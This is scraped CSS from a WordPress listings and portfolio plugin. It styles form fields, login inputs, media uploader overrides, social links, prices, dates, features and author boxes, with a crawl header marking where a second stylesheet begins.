.wdt-comment-form-fields-holder p input[type='email']~span:before,
.wdt-comment-form-fields-holder p textarea~span:before,
#loginform .wdt-login-field-item input~span:before,
.wdt-listings-claim-form>.wdt-listings-claim-form-item input~span:before,
.wdt-listings-claim-form>.wdt-listings-claim-form-item textarea~span:before,
.comment-form>p input~span:before,
.comment-form>p textarea~span:before {
    left: 0;
    top: 0;
}

.wdt-sf-fields-holder input[type='text']~span:not(.wdt-detect-location):after,
.wdt-listings-contactform input~span:after,
.wdt-listings-contactform textarea~span:after,
form.lidd_mc_form .lidd_mc_input input[type='text']~span:not(#lidd_mc_total_amount-error):after,
.wdt-comment-form-fields-holder p input[type='text']~span:after,
.wdt-comment-form-fields-holder p input[type='email']~span:after,
.wdt-comment-form-fields-holder p textarea~span:after,
#loginform .wdt-login-field-item input~span:after,
.wdt-listings-claim-form>.wdt-listings-claim-form-item input~span:after,
.wdt-listings-claim-form>.wdt-listings-claim-form-item textarea~span:after,
.comment-form>p input~span:after,
.comment-form>p textarea~span:after {
    right: 0;
    bottom: 0;
}

.wdt-sf-fields-holder input[type='text']:focus,
.wdt-listings-contactform input:focus,
.wdt-listings-contactform textarea:focus,
form.lidd_mc_form .lidd_mc_input input[type='text']:focus,
.wdt-comment-form-fields-holder p input[type='text']:focus,
.wdt-comment-form-fields-holder p input[type='email']:focus,
.wdt-comment-form-fields-holder p textarea:focus,
.wdt-listings-contactform .wdt-column input:focus,
.wdt-listings-contactform .wdt-column textarea:focus,
#loginform .wdt-login-field-item input:focus,
.wdt-listings-claim-form>.wdt-listings-claim-form-item input:focus,
.wdt-listings-claim-form>.wdt-listings-claim-form-item textarea:focus,
.comment-form>p input:focus,
.comment-form>p textarea:focus {
    border-color: transparent !important;
    transition-delay: .3s;
}

.wdt-sf-fields-holder input[type='text']~span:not(.wdt-detect-location),
.wdt-listings-contactform input~span,
.wdt-listings-contactform textarea~span,
form.lidd_mc_form .lidd_mc_input input[type='text']~span:not(#lidd_mc_total_amount-error),
.wdt-comment-form-fields-holder p input[type='text']~span,
.wdt-comment-form-fields-holder p input[type='email']~span,
.wdt-comment-form-fields-holder p textarea~span,
.wdt-comment-form-fields-holder p input[type='text']:focus~span,
.wdt-comment-form-fields-holder p input[type='text']:focus~span,
.wdt-comment-form-fields-holder p input[type='email']:focus~span,
.wdt-comment-form-fields-holder p textarea:focus~span,
.wdt-comment-form-fields-holder p input[type='email']:focus~span,
.wdt-comment-form-fields-holder p textarea:focus~span,
.wdt-listings-contactform .wdt-column input~span,
.wdt-listings-contactform .wdt-column textarea~span,
#loginform .wdt-login-field-item input~span,
.wdt-listings-claim-form>.wdt-listings-claim-form-item input~span,
.wdt-listings-claim-form>.wdt-listings-claim-form-item textarea~span,
.comment-form>p input~span,
.comment-form>p textarea~span {
    transition-delay: .3s;
}

.wdt-sf-fields-holder input[type='text']:focus~span:not(.wdt-detect-location),
.wdt-listings-contactform input:focus~span,
.wdt-listings-contactform textarea:focus~span,
form.lidd_mc_form .lidd_mc_input input[type='text']:focus~span:not(#lidd_mc_total_amount-error),
.wdt-comment-form-fields-holder p input[type='text']:focus~span,
.wdt-comment-form-fields-holder p input[type='email']:focus~span,
.wdt-comment-form-fields-holder p textarea:focus~span,
.wdt-listings-contactform .wdt-column input:focus~span,
.wdt-listings-contactform .wdt-column textarea:focus~span,
#loginform .wdt-login-field-item input:focus~span,
.wdt-listings-claim-form>.wdt-listings-claim-form-item input:focus~span,
.wdt-listings-claim-form>.wdt-listings-claim-form-item textarea:focus~span,
.comment-form>p input:focus~span,
.comment-form>p textarea:focus~span {
    width: 100%;
}

.wdt-sf-fields-holder input[type='text']:focus~span:not(.wdt-detect-location):before,
.wdt-sf-fields-holder input[type='text']:focus~span:not(.wdt-detect-location):after,
.wdt-listings-contactform input:focus~span:before,
.wdt-listings-contactform input:focus~span:after,
.wdt-listings-contactform textarea:focus~span:before,
.wdt-listings-contactform textarea:focus~span:after,
form.lidd_mc_form .lidd_mc_input input[type='text']:focus~span:not(#lidd_mc_total_amount-error):before,
form.lidd_mc_form .lidd_mc_input input[type='text']:focus~span:not(#lidd_mc_total_amount-error):after,
.wdt-comment-form-fields-holder p input[type='text']:focus~span:before,
.wdt-comment-form-fields-holder p input[type='text']:focus~span:after,
.wdt-comment-form-fields-holder p input[type='email']:focus~span:before,
.wdt-comment-form-fields-holder p textarea:focus~span:before,
.wdt-comment-form-fields-holder p input[type='email']:focus~span:after,
.wdt-comment-form-fields-holder p textarea:focus~span:after,
.wdt-listings-contactform .wdt-column input:focus~span:after,
.wdt-listings-contactform .wdt-column textarea:focus~span:after,
.wdt-listings-contactform .wdt-column input:focus~span:before,
.wdt-listings-contactform .wdt-column textarea:focus~span:before,
#loginform .wdt-login-field-item input:focus~span:before,
#loginform .wdt-login-field-item input:focus~span:after,
.wdt-listings-claim-form>.wdt-listings-claim-form-item input:focus~span:before,
.wdt-listings-claim-form>.wdt-listings-claim-form-item input:focus~span:after,
.wdt-listings-claim-form>.wdt-listings-claim-form-item textarea:focus~span:before,
.wdt-listings-claim-form>.wdt-listings-claim-form-item textarea:focus~span:after,
.comment-form>p input:focus~span:before,
.comment-form>p textarea:focus~span:before,
.comment-form>p input:focus~span:after,
.comment-form>p textarea:focus~span:after {
    opacity: 1;
    transition-delay: .6s;
    height: 100%;
}

input[type='text'],
input[type='password'],
input[type='email'],
input[type='url'],
input[type='tel'],
input[type='number'],
input[type='range'],
input[type='date'],
textarea,
input.text,
input[type='search'],
select,
fieldset,
table *,
input[type=checkbox]:focus,
input[type=color]:focus,
input[type=date]:focus,
input[type=datetime-local]:focus,
input[type=datetime]:focus,
input[type=email]:focus,
input[type=month]:focus,
input[type=number]:focus,
input[type=password]:focus,
input[type=radio]:focus,
input[type=search]:focus,
input[type=tel]:focus,
input[type=text]:focus,
input[type=time]:focus,
input[type=url]:focus,
input[type=week]:focus,
select:focus,
textarea:focus,
.wp-core-ui select,
.wp-core-ui select:focus,
.wdt-sf-fields-holder .selection-box .chosen-container-single .chosen-single,
.wdt-sf-fields-holder .selection-box .chosen-container-single .chosen-search input[type="text"],
.wdt-sf-fields-holder .selection-box .chosen-container-single .chosen-drop,
.wdt-sf-location-field-holder .wdt-sf-location-field-inner-holder .wdt-sf-location,
.wdt-sf-orderby-field-holder ul.wdt-sf-orderby-list li a,
.wdt-sf-fields-holder .selection-box .chosen-container-multi .chosen-choices,
.lidd_mc_input_light input[type="text"] {
    border-color: #e3e3e3;
    outline: none;
}

.secondary-sidebar #searchform input[type="text"] {
    margin-bottom: 0;
}

input[type=checkbox]:focus,
input[type=color]:focus,
input[type=date]:focus,
input[type=datetime-local]:focus,
input[type=datetime]:focus,
input[type=email]:focus,
input[type=month]:focus,
input[type=number]:focus,
input[type=password]:focus,
input[type=radio]:focus,
input[type=search]:focus,
input[type=tel]:focus,
input[type=text]:focus,
input[type=time]:focus,
input[type=url]:focus,
input[type=week]:focus,
select:focus,
textarea:focus,
.meta-box-sortables select:focus {
    box-shadow: none;
    outline: none;
    border-color: var(--wdtPrimaryColor);
}

input[type="submit"],
button,
input[type="button"],
input[type="reset"] {
    color: #fff;
}


/* WP Design Overwrite */

.wp-core-ui .media-modal-content button.media-modal-close {
    background: none;
    padding: 0;
}

.wp-core-ui .media-modal-content button.button-hero {
    float: none;
}

p.search-box {
    display: flex;
}

#post-visibility-select {
    line-height: 24px;
}

.meta-box-sortables #misc-publishing-actions .misc-pub-post-status select {
    margin-bottom: 10px;
}

.meta-box-sortables #misc-publishing-actions .misc-pub-curtime #timestampdiv {
    padding: 10px;
    margin-top: 10px;
}

.meta-box-sortables #misc-publishing-actions .misc-pub-curtime label {
    margin-right: 5px;
}

.meta-box-sortables #misc-publishing-actions .misc-pub-curtime select,
.meta-box-sortables #misc-publishing-actions .misc-pub-curtime input {
    height: auto;
    margin: 0;
}

.meta-box-sortables #misc-publishing-actions .misc-pub-curtime .timestamp-wrap {
    display: flex;
}

.meta-box-sortables #misc-publishing-actions .misc-pub-curtime .timestamp-wrap label:nth-last-child(-n+3) {
    margin-left: 5px;
}

*[id*="__wp-uploader-id-"].supports-drag-drop .media-router .media-menu-item,
*[id*="__wp-uploader-id-"].supports-drag-drop .wp-core-ui .media-modal-content button.button-hero {
    text-transform: inherit;
    color: inherit;
}

*[id*="__wp-uploader-id-"].supports-drag-drop .wp-core-ui .button-primary,
*[id*="__wp-uploader-id-"].supports-drag-drop .attachment-info .delete-attachment,
*[id*="__wp-uploader-id-"].supports-drag-drop .attachment-info .edit-attachment,
*[id*="__wp-uploader-id-"].supports-drag-drop .attachment-info .trash-attachment,
*[id*="__wp-uploader-id-"].supports-drag-drop .attachment-info .untrash-attachment {
    text-transform: inherit;
    font-size: inherit;
}

*[id*="__wp-uploader-id-"].supports-drag-drop .attachment-details .setting+.description {
    line-height: normal;
}

*[id*="__wp-uploader-id-"].supports-drag-drop .attachment-details .setting+.description a {
    text-decoration: underline;
}

*[id*="__wp-uploader-id-"].supports-drag-drop .media-frame select.attachment-filters:last-of-type {
    padding: 0 24px 0 8px;
    height: auto;
}

*[id*="__wp-uploader-id-"].supports-drag-drop .media-modal-close:active,
*[id*="__wp-uploader-id-"].supports-drag-drop .media-modal-close:hover {
    color: #00a0d2;
}

*[id*="__wp-uploader-id-"].supports-drag-drop .wp-core-ui select {
    font-size: 14px;
    line-height: 2;
    color: #32373c;
    border-color: #7e8993;
    box-shadow: none;
    border-radius: 3px;
    padding: 0 24px 0 8px;
    min-height: 30px;
    max-width: 25rem;
    -webkit-appearance: none;
    background: #fff url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%2220%22%20height%3D%2220%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M5%206l5%205%205-5%202%201-7%207-7-7%202-1z%22%20fill%3D%22%23555%22%2F%3E%3C%2Fsvg%3E) no-repeat right 5px top 55%;
    background-size: 16px 16px;
    cursor: pointer;
    vertical-align: middle;
}

*[id*="__wp-uploader-id-"].supports-drag-drop .compat-item table>tbody:first-child>tr>th,
*[id*="__wp-uploader-id-"].supports-drag-drop .compat-item table tr,
*[id*="__wp-uploader-id-"].supports-drag-drop .compat-item table th,
*[id*="__wp-uploader-id-"].supports-drag-drop .compat-item .field {
    background: none;
    border: none;
}

.wp-core-ui .quicktags-toolbar input.button.button-small {
    text-transform: inherit;
}

--- FILE ---
content_type: text/css
request_url: https://dermahealthcare.gr/wp-content/plugins/wedesigntech-portfolio/assets/css/modules-singlepage.css?ver=6.9
body_size: 6262
content:
/*----*****---- << Transition >> ----*****----*/

.dt-sc-sociable li a,
.dt-sc-sociable li a span,
.dt-sc-sociable li a span:before,
.dt-sc-sociable li a span:after,
.wdt-listings-social-share-container .wdt-listings-social-share-list,
.wdt-listings-post-dates-container .wdt-listings-post-date-container,
.wdt-listings-post-dates-container .wdt-listings-post-date-container span,
.wdt-listings-author-container > .wdt-listings-author-details-holder,
.wdt-listings-author-container[class*=swiper-container-] .wdt-listings-author-details-holder,
.wdt-listings-author-container[class*=swiper-container-] .wdt-listings-swiper-pagination-holder .wdt-swiper-bullet-pagination .swiper-pagination-bullet,
.wdt-listings-taxonomy-container.type5 li a span,
.wdt-listings-taxonomy-container.type6 li a span,
.wdt-listings-taxonomy-container.type6 li a span:before,
.wdt-listings-taxonomy-container.type6 li a span:after,
.wdt-listings-utils-container .wdt-listings-utils-item span:before,
.wdt-listings-utils-container .wdt-listings-utils-item .wdt-listings-contactdetails-list li span,
.wdt-listings-utils-container .wdt-listings-utils-item .wdt-listings-utils-favourite-item span,
.wdt-listings-utils-container .wdt-listings-utils-item .wdt-listings-utils-pageview-item span,
.wdt-listings-utils-container .wdt-listings-utils-item .wdt-listings-utils-print-item:hover span,
.wdt-listings-utils-container .wdt-listings-utils-item .wdt-listings-social-share-item-icon span,
.wdt-listings-utils-container .wdt-listings-utils-item .wdt-listings-average-rating-container:hover .wdt-listings-average-rating-overall span,
.wdt-listings-utils-item .wdt-listings-contactdetails-container .wdt-listings-contactdetails-list > li > span,
.wdt-listings-utils-item .wdt-listings-contactdetails-container .wdt-listings-contactdetails-list > li .wdt-listings-address-directions:hover > span,
.wdt-listings-social-share-container.type2 .wdt-listings-social-share-item-icon > span,
.wdt-listings-taxonomy-container li a:before,
.wdt-listings-taxonomy-container.type7 li a span:before,
.wdt-listings-taxonomy-container.type7 li a span:after,
.wdt-listings-taxonomy-container li a span.wdt-listings-taxonomy-image:before,
.wdt-listings-taxonomy-container.type8 li a:before,
.wdt-listings-taxonomy-container.type8 li a:after,
.wdt-listings-taxonomy-container.type7 li a span,
.wdt-listings-utils-container .wdt-listings-utils-item .wdt-listings-date-container > span
{
    -webkit-transition: all .3s linear;
       -moz-transition: all .3s linear;
        -ms-transition: all .3s linear;
         -o-transition: all .3s linear;
            transition: all .3s linear;
}


/*----*****---- << Social Links >> ----*****----*/

.wdt-listings-sociallinks-container .wdt-listings-sociallinks-list
{
    line-height: 0;

    display: block;
    clear: both;

    margin: 0;
    padding: 0;
}

.wdt-listings-sociallinks-container .wdt-listings-sociallinks-list li
{
    position: relative;

    display: inline-block;

    margin: 2px 5px 2px 0;
    padding: 0;
}

.wdt-listings-sociallinks-container .wdt-listings-sociallinks-list li a
{
    font-size: 16px;
    line-height: 38px;

    display: flex;
    float: left;
    align-items: center;
    justify-content: center;

    width: 36px;
    height: 36px;

    text-align: center;
}

.wdt-listings-sociallinks-container {
    display: flex;
    align-items: center;
}

.wdt-listings-sociallinks-container label {
    font-weight: 700;
    line-height: 1em;
    margin-right: 10px;
}


/* Type1 */

.wdt-listings-sociallinks-container.type1 .wdt-listings-sociallinks-list li a
{
    color: #ffffff;
}

.wdt-listings-sociallinks-container.type1 .wdt-listings-sociallinks-list li a:hover
{
    color: #000000;
}

/* Type2 */

.wdt-listings-sociallinks-container.type2 .wdt-listings-sociallinks-list li a
{
    color: #ffffff;
    -webkit-border-radius: 5px;
            border-radius: 5px;
}

.wdt-listings-sociallinks-container.type2 .wdt-listings-sociallinks-list li a:hover
{
    color: #000000;
}

/* Type3 */

.wdt-listings-sociallinks-container.type3 .wdt-listings-sociallinks-list li a
{
    color: #ffffff;
    -webkit-border-radius: 50%;
            border-radius: 50%;
}

.wdt-listings-sociallinks-container.type3 .wdt-listings-sociallinks-list li a:hover
{
    color: #000000;
}

/* Type4 */

.wdt-listings-sociallinks-container.type4 .wdt-listings-sociallinks-list li a
{
    border-width: 1px;
    border-style: solid;
}

.wdt-listings-sociallinks-container.type4 .wdt-listings-sociallinks-list li a:hover
{
    color: #ffffff;
}


/* Type5 */

.wdt-listings-sociallinks-container.type5 .wdt-listings-sociallinks-list li a
{
    border-width: 1px;
    border-style: solid;
    -webkit-border-radius: 5px;
            border-radius: 5px;
}

.wdt-listings-sociallinks-container.type5 .wdt-listings-sociallinks-list li a:hover
{
    color: #ffffff;
}


/* Type6 */

.wdt-listings-sociallinks-container.type6 .wdt-listings-sociallinks-list li a
{
    border-width: 1px;
    border-style: solid;
    -webkit-border-radius: 50%;
            border-radius: 50%;
}

.wdt-listings-sociallinks-container.type6 .wdt-listings-sociallinks-list li a:hover
{
    color: #ffffff;
}


/* Type7 */

.wdt-listings-sociallinks-container.type7 .wdt-listings-sociallinks-list li
{
    margin: 0;
}

.wdt-listings-sociallinks-container.type7 .wdt-listings-sociallinks-list li a
{
    color: #ffffff;
}

.wdt-listings-sociallinks-container.type7 .wdt-listings-sociallinks-list li a:hover
{
    color: #000000;
}


/* Type8 */

.wdt-listings-sociallinks-container.type8 .wdt-listings-sociallinks-list li
{
    margin: 0;
}

.wdt-listings-sociallinks-container.type8 .wdt-listings-sociallinks-list li a
{
    border-width: 1px;
    border-style: solid;
}

.wdt-listings-sociallinks-container.type8 .wdt-listings-sociallinks-list li:not(:last-child) a
{
    border-width: 1px 0 1px 1px;
}

.wdt-listings-sociallinks-container.type8 .wdt-listings-sociallinks-list li a:hover
{
    color: #ffffff;
}


/*----*****---- << MLS Number >> ----*****----*/

.wdt-listings-mls-number-container
{
    display: inline-block;

    width: 100%;
    margin-bottom: 10px;
}

.wdt-listings-mls-number-container
{
    position: relative;

    display: inline-block;

    width: 100%;
    margin-bottom: 10px;
}


/* Type 1 */

.wdt-listings-mls-number-container.type1 > span
{
    background: none;
}


/* Type 2 */

.wdt-listings-mls-number-container.type2 > span
{
    line-height: normal;

    display: inline-block;

    margin: 0;
    padding: 10px 20px;

    color: #ffffff;
    -webkit-border-radius: 20px;
       -moz-border-radius: 20px;
            border-radius: 20px;
}


/* Type 3 */

.wdt-listings-mls-number-container.type3 > span
{
    font-size: 16px;
    font-weight: 500;

    display: inline-flex;

    padding: 13px 30px 13px 40px;

    color: #000000;
    border-radius: 30px;
}

.wdt-listings-mls-number-container.type3 > span:before
{
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    line-height: 50px;

    position: relative;

    width: 49px;
    height: 49px;
    margin: -9px 15px -15px -35px;

    content: '\f029';
    text-align: center;

    color: #ffffff;
;
    border-radius: 100%;
}


/*----*****---- << Featured Style >> ----*****----*/

.wdt-listings-featured-item-container
{
    position: relative;

    display: inline-block;

    width: 100%;
    margin-bottom: 0;
}


/* Type 1 */

.wdt-listings-featured-item-container.type1 > span
{
    background: none;
}


/* Type 2 */

.wdt-listings-featured-item-container.type2 > span
{
    font-size: 16px;
    line-height: normal;

    display: inline-block;

    margin: 0;
    padding: 10px 20px;

    color: #ffffff;
}


/* Type 3 */

.wdt-listings-featured-item-container.type3 > span
{
    font-size: 16px;
    font-weight: 500;

    display: inline-flex;

    padding: 13px 30px 13px 40px;

    color: #000000;
    border-radius: 30px;
}

.wdt-listings-featured-item-container.type3 > span:before
{
    font-family: 'Font Awesome 5 Free';
    font-weight: 400;
    line-height: 50px;

    position: relative;

    width: 49px;
    height: 49px;
    margin: -9px 15px -15px -35px;

    content: '\f005';
    text-align: center;

    border-radius: 100%;
}

.wdt-listings-featured-item-container.type3 > span:before
{
    color: #ffffff;
}


/*----*****---- << Price Style >> ----*****----*/

.wdt-listings-price-container
{
    position: relative;

    display: flex;

    width: 100%;
}

.wdt-listings-price-container .wdt-listings-price-label-holder
{
    line-height: normal;

    position: relative;

    display: flex;
    align-items: center;
    flex-wrap: wrap;

    width: 100%;
}

.wdt-listings-price-container .wdt-listings-price-label-holder > *:not(:last-child)
{
    margin-right: 15px;
}

.wdt-listings-price-container .wdt-listings-price-label-holder del:not(:last-child)
{
    margin-right: 15px;
}

.wdt-listings-price-container .wdt-price-amount .wdt-price-currency-symbol
{
    margin-right: 5px;
}


/* Type 1 */

.wdt-listings-price-container.type1 > span
{
    background: none;
}

.wdt-listings-price-container.type1 .wdt-listings-price-label-holder del
{
    font-size: 16px;

    color: #8a8a8a;
}

.wdt-listings-price-container.type1 .wdt-listings-price-label-holder ins
{
    font-size: 24px;
    font-weight: 600;
}


/* Type 2 */

.wdt-listings-price-container.type2 .wdt-listings-price-label-holder .wdt-listings-price-item
{
    line-height: normal;

    padding: 10px 20px;

    -webkit-border-radius: 20px;
       -moz-border-radius: 20px;
            border-radius: 20px;
}

.wdt-listings-price-container.type2 .wdt-listings-price-label-holder del
{
    font-size: 14px;
    font-weight: 300;

    opacity: .8;
}

.wdt-listings-price-container.type2 .wdt-listings-price-label-holder del .wdt-price-amount
{
    padding: 0;
}


/* Type 3 */

.wdt-listings-price-container.type3 .wdt-price-currency-symbol
{
    text-align: center;

    border-radius: 100%;
}

.wdt-listings-price-container.type3 .wdt-listings-price-label-holder .wdt-listings-price-item
{
    font-weight: 500;

    display: inline-block;

    padding: 10px 20px;

    border-radius: 30px;
}

.wdt-listings-price-container.type3 .wdt-listings-price-label-holder del
{
    font-size: 14px;
    font-weight: 300;

    opacity: .5;
}

.wdt-listings-price-container.type2 .wdt-listings-price-label-holder .wdt-listings-price-item,
.wdt-listings-price-container.type3 .wdt-listings-price-label-holder ins,
.wdt-listings-price-container.type3 .wdt-listings-price-label-holder del,
.wdt-listings-price-container.type3 .wdt-price-currency-symbol
{
    color: #ffffff;
}

/*----*****---- << Post Date >> ----*****----*/

.wdt-listings-post-dates-container .wdt-listings-date-container
{
    display: flex;
    align-items: center;
}

.wdt-listings-post-dates-container .wdt-listings-post-date-container > [class*='wdt-listings-post-']:not(:last-child),
.wdt-listings-post-dates-container .wdt-listings-post-date-container > [class*='wdt-listings-post-'] > div:not(:last-child)
{
    position: relative;

    margin: 0 10px 0 0;
}

.wdt-listings-post-dates-container .wdt-listings-post-date-container .wdt-listings-post-date-icon:before
{
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;

    position: relative;

    display: flex;
    align-items: center;
    justify-content: center;

    margin: 0;

    content: '\f073';
    text-align: center;
}

.wdt-listings-post-dates-container .wdt-listings-post-date-container,
.wdt-listings-post-dates-container .wdt-listings-post-date-container > [class*='wdt-listings-post-']
{
    font-size: 14px;

    display: flex;
    align-items: center;
    flex-wrap: wrap;
}

.wdt-listings-post-dates-container .wdt-listings-post-date-container .wdt-listings-post-date-label {
    font-size: 16px;
    font-weight: 700;
    line-height: 1em;
}

/* Type 1 */

.wdt-listings-post-dates-container.type1
{
    margin-bottom: 10px;
    margin-top: 8px;
}

/* Type 2 */

.wdt-listings-post-dates-container.type2 {
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 10px;
    grid-column-gap: 25px;
    grid-row-gap: 15px;
}

.wdt-listings-post-dates-container.type2 .wdt-listings-post-date-container {
    display: inline-block;
}
.wdt-listings-post-dates-container.type2 .wdt-listings-post-date-container .wdt-listings-post-date-label {
    margin: 0 0 12px 0;
}


/* Type 3 */

.wdt-listings-post-dates-container.type3
{
    display: flex;
    flex-wrap: wrap;

    margin-bottom: 10px;

    grid-column-gap: 35px;
    grid-row-gap: 15px;
}

.wdt-listings-post-dates-container.type3 .wdt-listings-post-date-container
{
    display: flex;
    align-items: center;
    flex-wrap: wrap;

    padding: 15px 30px;

    border: 1px solid;
    border-radius: 10em;
}

.wdt-listings-post-dates-container.type3 .wdt-listings-post-date-container span
{
    position: relative;

    margin-right: 10px;
}

.wdt-listings-post-dates-container.type3 .wdt-listings-post-date-container
{
    color: #000000;
}

/* Type 4 */
.wdt-listings-post-dates-container.type4
{
    display: flex;
    flex-wrap: wrap;

    margin-bottom: 10px;
}

.wdt-listings-post-dates-container.type4 .wdt-listings-post-date-container
{
    display: flex;
    align-items: center;
    flex-wrap: wrap;

    padding: 15px 30px;

    color: #ffffff;
    border-radius: 10em;
}

.wdt-listings-post-dates-container.type4 .wdt-listings-post-date-container span
{
    position: relative;

    margin-right: 10px;
}


/*----*****---- << Features Style >> ----*****----*/

.wdt-listings-features-box-container:not(.listing).wdt-no-column
{
    line-height: inherit;

    display: flex;
    flex-wrap: wrap;
}

.wdt-listings-features-box-container:not(.listing).wdt-no-column .wdt-listings-features-box-item:not(:last-child)
{
    margin-right: 25px;
}

.wdt-listings-features-box-container:not(.listing) .wdt-listings-features-box-item > div.wdt-listings-features-box-item-value span
{
    margin: 0 0 0 5px;
}

.wdt-listings-features-box-container:not(.listing) .wdt-listings-features-box-item
{
    line-height: 1em;

    display: flex;
    align-items: center;

    margin-bottom: 25px;
}

.wdt-listings-features-box-container:not(.listing) .wdt-listings-features-box-item > div
{
    font-weight: 400;
    line-height: 1em;

    display: inline-block;

    margin-right: 10px;
}

.wdt-listings-features-box-container:not(.listing) .wdt-listings-features-box-item > div.wdt-listings-features-box-item-value
{
    margin-right: 0;
}

.wdt-listings-features-box-container:not(.listing) .wdt-listings-features-box-item .wdt-listings-features-box-item-title
{
    font-weight: 700;
    line-height: 1em;

    position: relative;
}

.wdt-listings-features-box-container:not(.listing) .wdt-listings-features-box-item > div
{
    color: inherit;
}

.wdt-listings-features-box-container:not(.listing) .wdt-listings-features-box-item .wdt-listings-features-box-item-title:after
{
    font-weight: 500;

    position: relative;
    top: 0;
    right: 0;

    display: inline;

    content: ':';
}

.wdt-listings-features-box-container:not(.listing) .wdt-listings-features-box-item .wdt-listings-features-box-item-img
{
    width: 30px;
    height: 30px;

    background-repeat: no-repeat;
    background-position: left center;
    background-size: 30px;
}


/* Feature Type 1 */

.wdt-listings-features-box-container:not(.listing).type1 .wdt-listings-features-box-item .wdt-listings-features-box-item-title:first-child:before
{
    position: absolute;
    top: 50%;
    left: 0;

    display: block;

    width: 8px;
    height: 8px;

    content: '';
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
            transform: translateY(-50%);

    -webkit-border-radius: 50%;
            border-radius: 50%;
}

.wdt-listings-features-box-container:not(.listing).type1 .wdt-listings-features-box-item .wdt-listings-features-box-item-title:first-child
{
    padding-left: 20px;
}


/* Feature Type 2 */

.wdt-listings-features-box-container:not(.listing).type2 .wdt-listings-features-box-item .wdt-listings-features-box-item-img .wdt-listings-features-box-item-title:first-child
{
    margin-left: 30px;
    padding-left: 0;
}

.wdt-listings-features-box-container:not(.listing).type2 .wdt-listings-features-box-item .wdt-listings-features-box-item-img .wdt-listings-features-box-item-title:first-child:before
{
    content: none;
}


/* Feature Type 3 */

.wdt-listings-features-box-container:not(.listing).type3 .wdt-listings-features-box-item .wdt-listings-features-box-item-icon
{
    font-size: 16px;

    margin-right: 10px;
}


/* Feature Type 4 */

.wdt-listings-features-box-container:not(.listing).type4 .wdt-listings-features-box-item .wdt-listings-features-box-item-title:first-child
{
    padding: 0;
}

.wdt-listings-features-box-container:not(.listing).type4 .wdt-listings-features-box-item:not(:last-child)
{
    padding-right: 15px;

    border-right-width: 1px;
    border-right-style: solid;
}


/* Feature Type 5 */

.wdt-listings-features-box-container:not(.listing).type5 .wdt-listings-features-box-item
{
    justify-content: center;

    padding: 15px 22px;

    -webkit-border-radius: 50px;
            border-radius: 50px;
}


/* Feature Type 6 */

.wdt-listings-features-box-container:not(.listing).type6 .wdt-listings-features-box-item .wdt-listings-features-box-item-details
{
    margin-right: 0;
}

.wdt-listings-features-box-container:not(.listing).type6 .wdt-listings-features-box-item > div
{
    line-height: normal;
}

.wdt-listings-features-box-container:not(.listing).type6 .wdt-listings-features-box-item .wdt-listings-features-box-item-value span
{
    margin-left: 5px;
}

.wdt-listings-features-box-container:not(.listing).type6 .wdt-listings-features-box-item .wdt-listings-features-box-item-details .wdt-listings-features-box-item-title{
    margin: 0 0 12px 0;
}


/* Feature Type 7 */

.wdt-listings-features-box-container:not(.listing).type7 .wdt-listings-features-box-item
{
    justify-content: center;

    padding: 10px 20px;

    border: 1px solid;
}


/*----*****---- << Request button Style >> ----*****----*/

.wdt-listings-contactdetails-request-container
{
    position: relative;

    float: left;

    width: 100%;
}

.wdt-listings-contactdetails-request-container > a
{
    line-height: normal;

    display: inline-block;

    padding: 15px 30px;

    text-align: center;
}


/* Request Button type 2 */

.wdt-listings-contactdetails-request-container.type2 > a
{
    border: 2px solid;
}


/* Request Button type 3 */

.wdt-listings-contactdetails-request-container.type3 > a
{
    border: 2px solid;
    border-radius: 30px;
}

.wdt-listings-contactdetails-request-container.type1 > a,
.wdt-listings-contactdetails-request-container.type2 > a:hover,
.wdt-listings-contactdetails-request-container.type3 > a:hover
{
    color: #ffffff;
}


/* Request Notification Box */

.wdt-listings-contactdetails-request-container .wdt-contactdetails-request-notification-box
{
    position: relative;

    clear: both;

    margin: 15px 0 0 0;
    padding: 20px 30px;
}

.wdt-listings-contactdetails-request-container > a > span
{
    position: relative;

    margin: 0 10px 0 0;
}

.wdt-listings-contactdetails-request-container .wdt-contactdetails-request-notification-box
{
    position: absolute;
    z-index: 1;

    color: #ffffff;
    background: #2a2a2a;
}

.wdt-listings-contactdetails-request-container .wdt-contactdetails-request-notification-box:before
{
    position: absolute;
    top: -7px;
    left: 20px;

    width: 14px;
    height: 14px;
    margin: auto;

    content: '';
    -webkit-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
            transform: rotate(45deg);

    background: #2a2a2a;
}

/*----*****---- << Author Details Style >> ----*****----*/
.wdt-listings-author-container .wdt-listings-author-details-holder
{
    display: grid;
    align-items: center;

    border-width: 1px;
    border-style: solid;
    background: #ffffff;

    grid-template-columns: 35% 65%;
}

.wdt-listings-author-container .wdt-one-column:not(:last-child)
{
    margin-bottom: 40px;
}

.wdt-listings-author-container .wdt-listings-author-details-holder > [class*='wdt-listings-author-']
{
    position: relative;

    float: left;

    width: 100%;
}

.wdt-listings-author-container .wdt-listings-author-details-holder > .wdt-listings-author-details
{
    padding: 25px 35px;
}

.wdt-listings-author-container .wdt-listings-author-details-holder > .wdt-listings-author-image
{
    height: 100%;
}

.wdt-listings-author-container .wdt-listings-author-details-holder > .wdt-listings-author-image img
{
    float: left;

    width: 100%;
    height: 100%;

    object-fit: cover;
}

.wdt-listings-author-container .wdt-listings-author-details-holder > .wdt-listings-author-details > div
{
    line-height: normal;
}

.wdt-listings-author-container .wdt-listings-author-details-holder > .wdt-listings-author-details .wdt-listings-author-title
{
    font-size: 22px;
    font-weight: 700;

    margin-bottom: 10px;

    text-transform: capitalize;

    color: #000000;
}

.wdt-listings-author-container .wdt-listings-author-details-holder > .wdt-listings-author-details .wdt-listings-author-specialization
{
    font-size: 16px;
    font-weight: normal;

    color: #333333;
}

.wdt-listings-author-container .wdt-listings-author-details-holder > .wdt-listings-author-details .wdt-listings-sociallinks-list
{
    line-height: normal;

    display: flex;

    margin-top: 20px;

    grid-column-gap: 10px;
}

.wdt-listings-author-container .wdt-listings-author-details-holder > .wdt-listings-author-details .wdt-listings-sociallinks-list li
{
    margin-bottom: 0;
}

.wdt-listings-author-container .wdt-listings-author-details-holder > .wdt-listings-author-details .wdt-listings-sociallinks-list li:not(:last-child)
{
    margin: 0 8px 0 0;
}

